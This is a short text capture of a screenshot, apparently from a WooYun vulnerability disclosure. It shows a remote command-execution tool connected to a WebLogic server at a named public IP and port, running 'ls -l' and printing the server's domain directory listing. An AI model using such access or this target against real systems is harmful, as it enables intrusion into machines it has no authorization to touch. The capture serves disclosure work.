 Host: 218.108.65.188 Port: 7002 DisConn
FilePath: Upload
CMD: ls -l Execute
Result:
总用量 60
drwxr-x---. 2 weblogic weblogic 4096 1月 9 2014 autodeploy
drwxr-x---. 5 weblogic weblogic 4096 1月 10 2014 bin
drwxr-x---. 10 weblogic weblogic 4096 1月 9 2014 config
drwxr-x---. 2 weblogic weblogic 4096 1月 9 2014 console-ext
drwxr-----. 2 weblogic weblogic 4096 1月 10 2014 E:\axis\WEB-INF\attachments
-rw-r-----. 1 weblogic weblogic 150 6月 23 10:39 edit.lok
-rw-r-----. 1 weblogic weblogic 462 1月 9 2014 fileRealm.properties
drwxr-x---. 2 weblogic weblogic 4096 1月 9 2014 init-info
drwxr-x---. 2 weblogic weblogic 4096 1月 9 2014 lib
drwxr-----. 2 weblogic weblogic 4096 6月 23 10:38 pending
drwxr-x---. 2 weblogic weblogic 4096 1月 9 2014 security
drwxr-x---. 4 weblogic weblogic 4096 1月 9 2014 servers
-rw-r-----. 1 weblogic weblogic 236 7月 16 2014 shutdown.py
-rwxr-x---. 1 weblogic weblogic 275 1月 9 2014 startWebLogic.sh
drwxr-----. 2 weblogic weblogic 4096 6月 23 10:38 tmp
www.wooyun.org
Connected!